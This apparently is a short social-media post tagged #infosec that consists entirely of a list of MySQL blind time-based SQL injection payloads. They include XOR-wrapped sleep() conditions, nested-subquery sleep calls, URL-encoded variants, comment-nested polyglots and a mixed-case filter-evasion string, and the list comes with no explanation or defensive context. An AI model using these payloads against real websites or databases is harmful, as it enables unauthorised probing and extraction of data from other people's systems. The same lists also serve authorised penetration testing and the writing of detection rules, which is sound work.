 MySQL Blind (Time Based) Payload list:
0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
if(now()=sysdate(),sleep(5),0)
'XOR(if(now()=sysdate(),sleep(5),0))XOR'
'XOR(if(now()=sysdate(),sleep(5*1),0))OR'
if(now()=sysdate(),sleep(5),0)/"XOR(if(now()=sysdate(),sleep(5),0))OR"/
if(now()=sysdate(),sleep(5),0)/*'XOR(if(now()=sysdate(),sleep(5),0))OR'"XO
R(if(now()=sysdate(),sleep(5),0))OR"*/
if(now()=sysdate(),sleep(5),0)/'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR
(if(now()=sysdate(),sleep(5),0) and 5=5)"/
SLEEP(5)/*' or SLEEP(5) or '" or SLEEP(5) or "*/
%2c(select%5*%5from%5(select(sleep(5)))a)
(select(0)from(select(sleep(5)))v)
(SELECT SLEEP(5))
'%2b(select*from(select(sleep(5)))a)%2b'
(select*from(select(sleep(5)))a)
1'%2b(select*from(select(sleep(5)))a)%2b'
,(select * from (select(sleep(5)))a)
desc%2c(select*from(select(sleep(5)))a)
-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(5))A))
-1+or+1=((SELECT+1+FROM+(SELECT+SLEEP(5))A))
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)#
(SELECT * FROM (SELECT(SLEEP(5)))YYYY)--
'+(select*from(select(sleep(5)))a)+'
(select(0)from(select(sleep(5)))v)%2f'+
(select(0)from(select(sleep(5)))v)+'"
(select(0)from(select(sleep(5)))v)%2f*'+
(select(0)from(select(sleep(5)))v)+'"+
(select(0)from(select(sleep(5)))v)+"*%2f
(select(0)from(select(sleep(5)))v)/*'+
(select(0)from(select(sleep(5)))v)+'"+
(select(0)from(select(sleep(5)))v)+"*/
',''),/*test*/%26%26%09sLeEp(5)%09--+
#infosec #@GH0ST_3xP10iT